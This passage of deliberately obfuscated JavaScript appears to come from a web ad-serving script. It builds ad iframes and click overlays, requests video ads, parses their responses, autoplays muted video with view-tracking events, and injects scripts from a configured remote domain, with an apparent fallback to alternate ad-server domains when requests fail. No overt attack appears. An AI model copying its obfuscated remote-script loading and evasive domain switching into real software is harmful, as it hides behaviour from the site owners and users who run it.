_0x1f6654=_0x2ee016,_0x1d7c0a=document[_0x1f6654(0xe17)+_0x1f6654(0x140b)](_0x1f6654(0xfd1));_0x1d7c0a['id']='b_'+this.#c,_0x1d7c0a[_0x1f6654(0x914)][_0x1f6654(0x105)]=_0x1f6654(0x1504),_0x1d7c0a[_0x1f6654(0x914)][_0x1f6654(0x12bb)]=(this.#yt?this.#yt:this.#vt[_0x1f6654(0x12bb)])+'px',_0x1d7c0a[_0x1f6654(0x914)][_0x1f6654(0x99c)]=(this.#wt?this.#wt:this.#vt[_0x1f6654(0x99c)])+'px',_0x1d7c0a[_0x1f6654(0x914)][_0x1f6654(0x469)]=_0x1f6654(0xd6a),_0x1d7c0a[_0x1f6654(0x914)][_0x1f6654(0xe86)]='0',_0x1d7c0a[_0x1f6654(0xb4b)+'te'](_0x1f6654(0xfd8),'1');const _0x14094b=document[_0x1f6654(0xe17)+_0x1f6654(0x140b)](_0x1f6654(0x2c7));_0x14094b[_0x1f6654(0x5f7)]=this.#vt[_0x1f6654(0x138f)],_0x14094b[_0x1f6654(0x914)][_0x1f6654(0x1596)]=0xa,_0x14094b[_0x1f6654(0x914)][_0x1f6654(0x99c)]=_0x1f6654(0xb36),_0x14094b[_0x1f6654(0x914)][_0x1f6654(0x12bb)]=_0x1f6654(0xb36),_0x14094b[_0x1f6654(0x914)][_0x1f6654(0x12d7)]=_0x1f6654(0x881),_0x14094b[_0x1f6654(0xb4b)+'te'](_0x1f6654(0x381),_0x1f6654(0x95b)+_0x1f6654(0x977)),_0x14094b[_0x1f6654(0xb4b)+'te'](_0x1f6654(0xe47)+_0x1f6654(0xca6),_0x1f6654(0x1378)+'r');const _0x381382=document[_0x1f6654(0xe17)+_0x1f6654(0x140b)](_0x1f6654(0xfd1));return _0x381382[_0x1f6654(0x914)][_0x1f6654(0x125e)]=0x0,_0x381382[_0x1f6654(0x914)][_0x1f6654(0x509)]=0x0,_0x381382[_0x1f6654(0x914)][_0x1f6654(0x12bb)]=_0x1f6654(0xb36),_0x381382[_0x1f6654(0x914)][_0x1f6654(0x99c)]=_0x1f6654(0xb36),_0x381382[_0x1f6654(0x914)][_0x1f6654(0x469)]=_0x1f6654(0x101e),_0x381382[_0x1f6654(0x914)][_0x1f6654(0x1596)]=0xb,_0x381382[_0x1f6654(0x914)][_0x1f6654(0x351)+_0x1f6654(0x1179)]=_0x1f6654(0x1413)+'t',_0x381382[_0x1f6654(0x337)+_0x1f6654(0x68f)](_0x1f6654(0x1587),_0x2feb6d=>{const _0x2de55f=_0x1f6654;this.#i[_0x2de55f(0xac7)](_0x2feb6d[_0x2de55f(0xc99)]+(_0x2de55f(0xe4e)+'y')),this.#i[_0x2de55f(0xac7)](_0x2de55f(0x11c7)+_0x2de55f(0x320),this.#vt[_0x2de55f(0x1054)]),window[_0x2de55f(0xf5)](this.#vt[_0x2de55f(0x1054)],_0x2de55f(0xe11),_0x2de55f(0x360)+_0x2de55f(0xadd));}),_0x1d7c0a[_0x1f6654(0xbe6)+'d'](_0x14094b),_0x1d7c0a[_0x1f6654(0xbe6)+'d'](_0x381382),_0x1d7c0a;}#Ot(){const _0x11bcc1=_0x2ee016,_0x371822='b_'+this.#c,_0x53f7d7=document[_0x11bcc1(0xe17)+_0x11bcc1(0x140b)](_0x11bcc1(0x2c7));return _0x53f7d7['id']=_0x371822,_0x53f7d7[_0x11bcc1(0x914)][_0x11bcc1(0x12d7)]=_0x11bcc1(0xf32)+'e',_0x53f7d7[_0x11bcc1(0x914)][_0x11bcc1(0xd0f)]='0',_0x53f7d7[_0x11bcc1(0x914)][_0x11bcc1(0xf0d)]='0',_0x53f7d7[_0x11bcc1(0x914)][_0x11bcc1(0x12bb)]=(this.#yt?this.#yt:this.#vt[_0x11bcc1(0x12bb)])+'px',_0x53f7d7[_0x11bcc1(0x914)][_0x11bcc1(0x99c)]=(this.#wt?this.#wt:this.#vt[_0x11bcc1(0x99c)])+'px',_0x53f7d7[_0x11bcc1(0x12bb)]=this.#yt?this.#yt:this.#vt[_0x11bcc1(0x12bb)],_0x53f7d7[_0x11bcc1(0x99c)]=this.#wt?this.#wt:this.#vt[_0x11bcc1(0x99c)],_0x53f7d7[_0x11bcc1(0x143c)]='no',_0x53f7d7[_0x11bcc1(0x149e)]='0',_0x53f7d7[_0x11bcc1(0xd47)]='0',_0x53f7d7[_0x11bcc1(0x51b)+_0x11bcc1(0xdd5)]=_0x11bcc1(0xdaf),_0x53f7d7[_0x11bcc1(0x473)+_0x11bcc1(0x1029)]=_0x11bcc1(0xdaf),_0x53f7d7[_0x11bcc1(0x5f7)]=this.#vt[_0x11bcc1(0xf4d)],_0x53f7d7;}#Ke(_0x4e1d9f){const _0x272281=_0x2ee016;if(this.#Be)return void this.#i[_0x272281(0xac7)](_0x272281(0x14c5)+_0x272281(0x14ab));this.#Be=!0x0,this.#i[_0x272281(0xac7)](_0x272281(0x115b)),this.#i[_0x272281(0xac7)](_0x272281(0x5be),_0x4e1d9f);const _0x1e1cf3={'zoneId':_0x4e1d9f[_0x272281(0xf62)+_0x272281(0xbc4)][_0x272281(0x12e7)](),'linkedZoneId':_0x4e1d9f[_0x272281(0xa67)+_0x272281(0xbc4)][_0x272281(0x12e7)]()};this.#s[_0x272281(0x120d)+_0x272281(0x1c9)](_0x1e1cf3);}#Rt=_0x511451=>{const _0x3f81cb=_0x2ee016;if(this.#s){const _0x1fc5b0={'zoneId':_0x511451[_0x3f81cb(0x95a)+'d'][_0x3f81cb(0x12e7)](),'linkedZoneId':_0x511451[_0x3f81cb(0xa67)+_0x3f81cb(0xbc4)][_0x3f81cb(0x12e7)]()};return _0x511451[_0x3f81cb(0x13b1)]&&(_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0xb59)+'st']&&(_0x1fc5b0[_0x3f81cb(0xf6c)+_0x3f81cb(0x480)+_0x3f81cb(0x116)]=_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0xb59)+'st'],_0x1fc5b0[_0x3f81cb(0x11b8)+_0x3f81cb(0x1465)+_0x3f81cb(0x1548)]=_0x3f81cb(0xb8f)===_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0x15f3)+_0x3f81cb(0x3a6)]),_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0x4a6)+'st']&&(_0x1fc5b0[_0x3f81cb(0x92a)+_0x3f81cb(0xf84)]=_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0x4a6)+'st'][_0x3f81cb(0xc8)]()[_0x3f81cb(0x6e8)](','),_0x1fc5b0[_0x3f81cb(0x11b8)+_0x3f81cb(0x948)+_0x3f81cb(0x14bf)]=_0x3f81cb(0xb8f)===_0x511451[_0x3f81cb(0x13b1)][_0x3f81cb(0xfa8)+_0x3f81cb(0x3a6)])),void this.#s[_0x3f81cb(0x162d)](_0x1fc5b0);}const _0x17ec1a=document[_0x3f81cb(0xe17)+_0x3f81cb(0x140b)](_0x3f81cb(0x3bf));_0x17ec1a[_0x3f81cb(0xc99)]=_0x3f81cb(0x65d)+_0x3f81cb(0x13cb),_0x17ec1a[_0x3f81cb(0x14b)]='//'+this.#ye+(_0x3f81cb(0x2ed)+_0x3f81cb(0xa63)),_0x17ec1a[_0x3f81cb(0xb4b)+'te'](_0x3f81cb(0x29d),_0x511451[_0x3f81cb(0x95a)+'d']),_0x17ec1a[_0x3f81cb(0xb4b)+'te'](_0x3f81cb(0xc35),_0x511451[_0x3f81cb(0xa67)+_0x3f81cb(0xbc4)]),_0x17ec1a[_0x3f81cb(0xb4b)+'te'](_0x3f81cb(0x958),_0x3f81cb(0x540)),_0x17ec1a[_0x3f81cb(0xb4b)+'te'](_0x3f81cb(0x1040),_0x3f81cb(0x13c1)),_0x511451[_0x3f81cb(0x13b1)]&&Object[_0x3f81cb(0x1367)](_0x511451[_0x3f81cb(0x13b1)])[_0x3f81cb(0xc07)](_0xac68ae=>{const _0xaa63a4=_0x3f81cb;_0x17ec1a[_0xaa63a4(0xb4b)+'te'](_0xac68ae,_0x511451[_0xaa63a4(0x13b1)][_0xac68ae]);}),document[_0x3f81cb(0x123f)][_0x3f81cb(0xbe6)+'d'](_0x17ec1a);};#Nt(_0x5572d5){const _0x976d2d=_0x2ee016;if(this.#i[_0x976d2d(0xac7)](_0x976d2d(0x99b)+_0x976d2d(0x111c),this.#At),this.#vt[_0x976d2d(0x12bb)]>this.#At&&this.#vt[_0x976d2d(0x5d9)+'ze']){var _0x5877d9=window[_0x976d2d(0xf13)+_0x976d2d(0x2a3)](_0x5572d5),_0x44966d=parseFloat(_0x5877d9[_0x976d2d(0x78c)+'t']),_0xf989be=parseFloat(_0x5877d9[_0x976d2d(0x1303)]);this.#kt=_0x5572d5[_0x976d2d(0x1430)+'h']-_0x44966d-_0xf989be,this.#i[_0x976d2d(0xac7)](_0x976d2d(0x3ba)+_0x976d2d(0x84c)+':',this.#kt);}}#Ut(){const _0x57054c=_0x2ee016,_0xb7747=document[_0x57054c(0xe17)+_0x57054c(0x140b)]('a');_0xb7747[_0x57054c(0x914)][_0x57054c(0x105)]=_0x57054c(0x881),_0xb7747[_0x57054c(0x914)][_0x57054c(0x6fb)]=_0x57054c(0x7f1),_0xb7747[_0x57054c(0x914)][_0x57054c(0x469)]=_0x57054c(0xd6a),_0xb7747[_0x57054c(0x914)][_0x57054c(0x509)]=_0x57054c(0x8ff),_0xb7747[_0x57054c(0x914)][_0x57054c(0x125e)]=_0x57054c(0x8ff),_0xb7747[_0x57054c(0xe2b)]=this.#vt[_0x57054c(0x147)],document[_0x57054c(0x123f)][_0x57054c(0xbe6)+'d'](_0xb7747);}},'VideoSlider':class{#s;#i;#Mt=0x5;#Vt=!0x0;#t={};#$t={};#Bt;#Ft='';#v=!0x1;#T=_0x2ee016(0x2cf);#b='';#C='';#qt;#zt;#_t=null;#Ht=null;#at=!0x1;#Wt=null;constructor(_0x44f0f2){const _0x46b372=_0x2ee016;if(this.#i=new _0xd63d29(_0x46b372(0x1597)),this.#t=_0x44f0f2,this.#s=window[_0x44f0f2[_0x46b372(0x14c3)+_0x46b372(0x733)]],this.#C=_0x44f0f2[_0x46b372(0x10b0)+_0x46b372(0xf64)],this.#Ft=window[_0x46b372(0x543)][_0x46b372(0x5c2)]+'//'+this.#t[_0x46b372(0x123e)+_0x46b372(0x1341)],this.#qt=_0x4a9735?0x140:0x1aa,this.#zt=_0x4a9735?0xb4:0xf0,this.#t[_0x46b372(0xe9d)+_0x46b372(0x9b2)])return this.#$t[_0x46b372(0xe70)+_0x46b372(0x3a6)]=_0x46b372(0xc86),this.#$t[_0x46b372(0x678)+_0x46b372(0x310)]=0xa,void this.#ze()[_0x46b372(0x765)](_0x760148=>{const _0x385a9f=_0x46b372;this.#i[_0x385a9f(0xb18)](_0x760148);});this.#t[_0x46b372(0xc76)+_0x46b372(0x280)]&&(this.#T+=this.#t[_0x46b372(0xc76)+_0x46b372(0x280)]),this.#s[_0x46b372(0x15c)+_0x46b372(0x5b8)](!0x1)[_0x46b372(0x1007)](_0x3680b4=>(this.#b=_0x3680b4,this.#jt()))[_0x46b372(0x1007)](()=>{const _0x1b1143=_0x46b372;this.#$t['hp']&&this.#pt(this.#$t['hp']),setTimeout(this.#ze[_0x1b1143(0x334)](this),this.#$t[_0x1b1143(0xcdd)]*_0x3c213d);})[_0x46b372(0x765)](_0x42fc9d=>{const _0x1b65c2=_0x46b372;this.#i[_0x1b65c2(0xb18)](_0x42fc9d);});}#Gt(){const _0x2f767e=_0x2ee016;let _0x46b4bb=this.#Ft+(_0x2f767e(0x73f)+_0x2f767e(0xfe3));if(this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)]&&this.#s[_0x2f767e(0x1491)]()){const {adserverDomain:_0x821e54}=this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)],_0x4d262e='/'+_0x4170ca(_0x2f767e(0x1ea)+_0x2f767e(0x162f));_0x46b4bb=window[_0x2f767e(0x543)][_0x2f767e(0x5c2)]+'//'+_0x821e54+_0x4d262e;}return _0x46b4bb+=_0x2f767e(0xd6)+this.#t[_0x2f767e(0x216)],_0x46b4bb+=_0x2f767e(0x249)+this.#T,this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)]&&(_0x46b4bb+=_0x2f767e(0xab0)),this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)]&&this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)][_0x2f767e(0x1254)]&&(_0x46b4bb+=_0x2f767e(0x874)+this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)][_0x2f767e(0x1254)]),this.#t[_0x2f767e(0x13fb)+_0x2f767e(0xe35)]&&this.#s[_0x2f767e(0x1491)]()&&(_0x46b4bb+=_0x2f767e(0x141e),_0x46b4bb+=_0x2f767e(0x143e),_0x46b4bb=_0x1b4ba3(_0x46b4bb)),_0x46b4bb;}async #jt(){const _0x12b177=_0x2ee016;let _0x365a56=0x0,_0x2a02c6=0x1;for(;_0x365a56<0x3;)try{let _0x4e766f=await fetch(this.#Gt());if(0xc8!==_0x4e766f[_0x12b177(0x1cb)])throw new Error(_0x12b177(0xf2c)+_0x12b177(0x1425)+_0x4e766f[_0x12b177(0x1cb)]+':\x20'+_0x4e766f[_0x12b177(0xb70)]);return _0x4e766f=await _0x4e766f[_0x12b177(0x91a)](),this.#$t=_0x1880c4(_0x4e766f),void this.#i[_0x12b177(0xac7)](_0x12b177(0x9fd)+_0x12b177(0x13b8),this.#$t);}catch(_0x291979){this.#i[_0x12b177(0xb18)](_0x12b177(0xf0e)+_0x12b177(0x1602)+_0x12b177(0x3e5),_0x291979),this.#t[_0x12b177(0x13fb)+_0x12b177(0xe35)]&&!this.#s[_0x12b177(0x1491)]()&&this.#s[_0x12b177(0x13dd)+_0x12b177(0x9b2)](),this.#i[_0x12b177(0xac7)](_0x12b177(0xc27)+_0x2a02c6+'s'),await _0x5a36f1(_0x2a02c6*_0x3c213d),_0x2a02c6*=0x5,_0x365a56++;}throw new Error(_0x12b177(0xfa5)+_0x12b177(0x12d1)+_0x12b177(0x796)+_0x12b177(0x888)+_0x12b177(0x9a2)+'s');}async #ze(){const _0x379ba7=_0x2ee016;let _0x480c5a;try{_0x480c5a=await this.#Zt();}catch(_0x3c0dd4){return this.#i[_0x379ba7(0xb18)](_0x379ba7(0x5fb)+_0x379ba7(0x1139),_0x3c0dd4),void this.#i[_0x379ba7(0xac7)](_0x379ba7(0x39a));}this.#v=!0x0,this.#Kt(_0x480c5a);}async #Qt(){const _0x463bf2=_0x2ee016;let _0x295daa=this.#Ft+(_0x463bf2(0x122a)+_0x463bf2(0x141c));if(this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)]&&this.#s[_0x463bf2(0x1491)]()){const {adserverDomain:_0x35a966}=this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)],_0xc19dfb='/'+_0x4170ca(_0x463bf2(0x1ea)+_0x463bf2(0x162f));_0x295daa=window[_0x463bf2(0x543)][_0x463bf2(0x5c2)]+'//'+_0x35a966+_0xc19dfb;}_0x295daa+=_0x463bf2(0xd6)+this.#t[_0x463bf2(0x216)],this.#t[_0x463bf2(0x7fa)]&&(_0x295daa+=_0x463bf2(0x4e1)+encodeURIComponent(this.#t[_0x463bf2(0x7fa)])),this.#v&&(_0x295daa+=_0x463bf2(0xf0a)),this.#b&&(_0x295daa+=this.#b),this.#s[_0x463bf2(0x1507)+'d']()&&(_0x295daa+=_0x463bf2(0x322));const _0x476617=await this.#s[_0x463bf2(0x13c9)]();return null!==_0x476617&&(_0x295daa+=_0x463bf2(0x853)+_0x476617),_0x295daa=_0x295daa+_0x463bf2(0xedd)+this.#s[_0x463bf2(0x157b)+_0x463bf2(0x452)+'g']()+_0x463bf2(0x88e)+encodeURIComponent(this.#C)+_0x463bf2(0x121)+encodeURIComponent(_0x261777())+_0x463bf2(0x249)+this.#T+_0x463bf2(0xbea)+encodeURIComponent(_0x60dd2e()),this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)]&&(_0x295daa+=_0x463bf2(0xab0)),this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)]&&this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)][_0x463bf2(0x1254)]&&(_0x295daa+=_0x463bf2(0x874)+this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)][_0x463bf2(0x1254)]),this.#t[_0x463bf2(0x13fb)+_0x463bf2(0xe35)]&&this.#s[_0x463bf2(0x1491)]()?(_0x295daa+=_0x463bf2(0x141e),_0x295daa+=_0x463bf2(0x6fa),this.#i[_0x463bf2(0xac7)](_0x463bf2(0x6d0)+_0x295daa),_0x1b4ba3(_0x295daa)):(this.#i[_0x463bf2(0xac7)](_0x463bf2(0x10cd),_0x295daa),_0x295daa);}#Xt(_0x3d0a1e){const _0x4b1b2a=_0x2ee016;if(!_0x3d0a1e||0x0===_0x3d0a1e[_0x4b1b2a(0x1317)])return null;const _0x87a818=window[_0x4b1b2a(0x718)],_0x19bb6c=navigator[_0x4b1b2a(0x593)]||navigator[_0x4b1b2a(0xecf)+_0x4b1b2a(0x307)]||navigator[_0x4b1b2a(0x8a6)+_0x4b1b2a(0x156)],_0x4a0a54=_0x19bb6c?_0x19bb6c[_0x4b1b2a(0x136e)+_0x4b1b2a(0x46d)]:'4g';this.#i[_0x4b1b2a(0xac7)](_0x4b1b2a(0x3bb)+_0x4b1b2a(0xeef),_0x4a0a54),_0x3d0a1e[_0x4b1b2a(0x62f)]((_0x50acd2,_0x45e378)=>Number(_0x45e378[_0x4b1b2a(0x12bb)])-Number(_0x50acd2[_0x4b1b2a(0x12bb)]));let _0x4e9a02=_0x3d0a1e[_0x3d0a1e[_0x4b1b2a(0x1317)]-0x1];for(const _0x38d19e of _0x3d0a1e)if(Number(_0x38d19e[_0x4b1b2a(0x12bb)])<=_0x87a818){_0x4e9a02=_0x4b1b2a(0xbd1)===_0x4a0a54||'2g'===_0x4a0a54?_0x3d0a1e[_0x3d0a1e[_0x4b1b2a(0x1317)]-0x1]:'3g'===_0x4a0a54?_0x3d0a1e[_0x4b1b2a(0x13bf)](_0x3e426f=>Number(_0x3e426f[_0x4b1b2a(0x12bb)])<=0x1e0)||_0x4e9a02:_0x38d19e;break;}return this.#i[_0x4b1b2a(0xac7)](_0x4b1b2a(0x697)+_0x4b1b2a(0x9e9),_0x4e9a02),_0x4e9a02[_0x4b1b2a(0xfdc)];}async #Zt(){const _0x1a4c32=_0x2ee016,_0x2bf490=await this.#Qt();let _0x128f87;if(this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0x13d7)+_0x1a4c32(0x1177)+'m:',_0x2bf490),this.#Ht=new _0x57a7b9(),this.#t[_0x1a4c32(0xe9d)+_0x1a4c32(0x9b2)]){const _0x58d003=new DOMParser()[_0x1a4c32(0xb9a)+_0x1a4c32(0x13d3)](this.#t[_0x1a4c32(0xb50)],_0x1a4c32(0x1052)+_0x1a4c32(0x99d));_0x128f87=await this.#Ht[_0x1a4c32(0x95c)](_0x58d003);}else try{_0x128f87=await this.#Ht[_0x1a4c32(0x702)](_0x2bf490);}catch(_0x541fd7){if(this.#i[_0x1a4c32(0xb18)](_0x1a4c32(0xf0e)+_0x1a4c32(0x10e7)+'ad',_0x541fd7),this.#t[_0x1a4c32(0x13fb)+_0x1a4c32(0xe35)]&&!this.#s[_0x1a4c32(0x1491)]())return this.#s[_0x1a4c32(0x13dd)+_0x1a4c32(0x9b2)](),this.#Zt();}if(this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0x2cd),_0x128f87),!_0x128f87||!_0x128f87[_0x1a4c32(0x925)][_0x1a4c32(0x1317)])throw new Error(_0x1a4c32(0x70d)+_0x1a4c32(0x1076)+_0x1a4c32(0x824));const _0x4dd4f2=_0x128f87[_0x1a4c32(0x925)][0x0];this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0x1297),_0x4dd4f2);const _0x53017d=_0x4dd4f2[_0x1a4c32(0xe29)][_0x1a4c32(0x13bf)](_0x25eb02=>_0x1a4c32(0x3f7)===_0x25eb02[_0x1a4c32(0xc99)]);if(!_0x53017d||!_0x53017d[_0x1a4c32(0x229)][_0x1a4c32(0x1317)])throw new Error(_0x1a4c32(0x73c)+_0x1a4c32(0xadc)+_0x1a4c32(0xc9e)+_0x1a4c32(0x641)+'se');this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0x131f),_0x53017d),_0x53017d[_0x1a4c32(0x1233)]&&_0x53017d[_0x1a4c32(0x1233)]>-0x1?(this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0x1245)+_0x1a4c32(0xb66),_0x53017d[_0x1a4c32(0x1233)]),this.#Mt=_0x53017d[_0x1a4c32(0x1233)]):this.#Mt=this.#$t[_0x1a4c32(0x678)+_0x1a4c32(0x310)];const _0xa0f61c=this.#Xt(_0x53017d[_0x1a4c32(0x229)]);if(!_0xa0f61c)throw new Error(_0x1a4c32(0x183)+_0x1a4c32(0xf14)+_0x1a4c32(0x944));this.#i[_0x1a4c32(0xac7)](_0x1a4c32(0xffe)+_0x1a4c32(0xb8a),_0xa0f61c);const _0x5a11c4=_0x53017d[_0x1a4c32(0xdae)+_0x1a4c32(0x61e)+_0x1a4c32(0x134b)]?.[_0x1a4c32(0x106f)]||null;if(!this.#t[_0x1a4c32(0xe9d)+_0x1a4c32(0x9b2)]&&!_0x5a11c4)throw new Error(_0x1a4c32(0xb9f)+_0x1a4c32(0x1566)+_0x1a4c32(0x104c));const _0x53f6e5={};return _0x53f6e5[_0x1a4c32(0x26c)+'RL']=_0xa0f61c,_0x53f6e5[_0x1a4c32(0x179)+_0x1a4c32(0xc0e)]=_0x5a11c4,_0x53f6e5['ad']=_0x4dd4f2,_0x53f6e5[_0x1a4c32(0xbba)]=_0x53017d,_0x53f6e5;}#Kt(_0x505bbb){const _0x41f1d5=_0x2ee016,{mediaFileURL:_0x443a53,clickThroughURL:_0x2027bb,ad:_0x3fb532,creative:_0x2a1d11}=_0x505bbb;this.#Bt=document[_0x41f1d5(0xe17)+_0x41f1d5(0x140b)](_0x41f1d5(0xfd1)),this.#Bt[_0x41f1d5(0xb4b)+'te'](_0x41f1d5(0xfd8),'1');const _0x2bffda={};_0x2bffda[_0x41f1d5(0x8db)]=_0x41f1d5(0xf5);const _0x5d2824=this.#Bt[_0x41f1d5(0x143f)+'ow'](_0x2bffda),_0x2c7cda=((_0x32c6c1,_0x2a6aae,_0x205b64)=>{const _0x41d2ae=_0x41f1d5,_0x390bf7=document[_0x41d2ae(0xe17)+_0x41d2ae(0x140b)](_0x41d2ae(0xfd1));return _0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x469)]=_0x41d2ae(0x1b1),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x933)]=_0x41d2ae(0x1d6),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x12bb)]=_0x32c6c1+'px',_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x99c)]=_0x2a6aae+'px',_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x351)]=_0x41d2ae(0xe3e),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x5f5)+'us']=_0x41d2ae(0x149c),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xd35)]=_0x41d2ae(0x7f1),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x1596)]=_0x41d2ae(0x391),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x1282)]=_0x41d2ae(0x15a9)+_0x41d2ae(0x362)+_0x41d2ae(0x5a4),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x1229)]=_0x41d2ae(0x1244),_0x41d2ae(0x509)===_0x205b64?(_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0x509)]=_0x41d2ae(0x1365),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xcb6)]=_0x41d2ae(0x588)+_0x41d2ae(0x5fd)):(_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xc86)]=_0x41d2ae(0x1365),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xcb6)]=_0x41d2ae(0x588)+_0x41d2ae(0x668)),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xead)]=_0x41d2ae(0xcb6),_0x390bf7[_0x41d2ae(0x914)][_0x41d2ae(0xa4b)]=_0x41d2ae(0x1474)+_0x41d2ae(0x8d9)+_0x41d2ae(0xaef),_0x390bf7;})(this.#qt,this.#zt,this.#$t[_0x41f1d5(0xe70)+_0x41f1d5(0x3a6)]);this.#i[_0x41f1d5(0xac7)](_0x41f1d5(0xb78),_0x443a53);const _0x299e58=document[_0x41f1d5(0xe17)+_0x41f1d5(0x140b)](_0x41f1d5(0xe45));_0x299e58[_0x41f1d5(0x14b)]=_0x443a53,_0x299e58[_0x41f1d5(0x12bb)]=this.#qt,_0x299e58[_0x41f1d5(0x99c)]=this.#zt,_0x299e58[_0x41f1d5(0x617)]=!0x0,_0x299e58[_0x41f1d5(0x914)][_0x41f1d5(0x5f5)+'us']=_0x41f1d5(0x149c),_0x299e58[_0x41f1d5(0x914)][_0x41f1d5(0x96c)]=_0x41f1d5(0xd83),_0x299e58[_0x41f1d5(0x914)][_0x41f1d5(0x105)]=_0x41f1d5(0x1504),_0x299e58[_0x41f1d5(0x1268)]=!0x1,_0x299e58[_0x41f1d5(0xb4b)+'te'](_0x41f1d5(0x4ba)+'e',''),_0x299e58[_0x41f1d5(0xb4b)+'te'](_0x41f1d5(0xdde)+_0x41f1d5(0xacd),''),_0x299e58[_0x41f1d5(0xb4b)+'te'](_0x41f1d5(0xf93),''),_0x299e58[_0x41f1d5(0xb4b)+'te'](_0x41f1d5(0x378),_0x41f1d5(0xa3f)),this.#_t=new _0x2b53d9(null,_0x3fb532,_0x2a1d11);let _0x4e34b5=!0x1;_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x150a),()=>{const _0x223f5f=_0x41f1d5;_0x4e34b5||(this.#_t[_0x223f5f(0x368)](_0x223f5f(0x2e4)),this.#_t[_0x223f5f(0x1155)+_0x223f5f(0x70b)](),this.#_t[_0x223f5f(0x368)](_0x223f5f(0xcfd)+'ew'),_0x4e34b5=!0x0);}),this.#Wt=()=>this.#Yt(_0x299e58),document[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x6fb)+_0x41f1d5(0xc9f),this.#Wt);const _0x2fc6dc={};_0x2fc6dc[_0x41f1d5(0xaaf)]=!0x1,_0x2fc6dc[_0x41f1d5(0x209)]=!0x1,_0x2fc6dc[_0x41f1d5(0x1153)]=!0x1;const _0x540258=_0x2fc6dc;_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x6e9),()=>{const _0xc67a7d=_0x41f1d5,_0x4df0c1=_0x299e58[_0xc67a7d(0x253)+'e']/_0x299e58[_0xc67a7d(0xf42)];_0x4df0c1>=0.25&&!_0x540258[_0xc67a7d(0xaaf)]&&(this.#_t[_0xc67a7d(0x368)](_0xc67a7d(0x1483)+_0xc67a7d(0xc4)),_0x540258[_0xc67a7d(0xaaf)]=!0x0),_0x4df0c1>=0.5&&!_0x540258[_0xc67a7d(0x209)]&&(this.#_t[_0xc67a7d(0x368)](_0xc67a7d(0x12b1)),_0x540258[_0xc67a7d(0x209)]=!0x0),_0x4df0c1>=0.75&&!_0x540258[_0xc67a7d(0x1153)]&&(this.#_t[_0xc67a7d(0x368)](_0xc67a7d(0x89e)+_0xc67a7d(0xc4)),_0x540258[_0xc67a7d(0x1153)]=!0x0);}),_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x6c5),()=>{const _0x486552=_0x41f1d5;this.#i[_0x486552(0xac7)](_0x486552(0x1448)+'d'),this.#_t[_0x486552(0x368)](_0x486552(0x15c1)),this.#Jt();}),_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0xb18),_0x1b1914=>{const _0xd6b251=_0x41f1d5;this.#i[_0xd6b251(0xb18)](_0xd6b251(0x1001)+'r',_0x1b1914),this.#Jt();});const _0xf43e37=((()=>{const _0x52d5b8=_0x41f1d5,_0x27e448=document[_0x52d5b8(0xe17)+_0x52d5b8(0x140b)](_0x52d5b8(0xfd1));_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x469)]=_0x52d5b8(0x101e),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x125e)]=_0x52d5b8(0xc5e),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x509)]=_0x52d5b8(0xc5e),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0xcb6)]=_0x52d5b8(0xb2d)+_0x52d5b8(0x48f)+')',_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x351)]=_0x52d5b8(0x89b)+_0x52d5b8(0x150e),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x5f5)+'us']=_0x52d5b8(0xc5e),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0xd0f)]=_0x52d5b8(0x1d6),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x105)]=_0x52d5b8(0x11a),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x1428)]=_0x52d5b8(0x92c),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x352)+_0x52d5b8(0xcf6)]=_0x52d5b8(0x92c);const 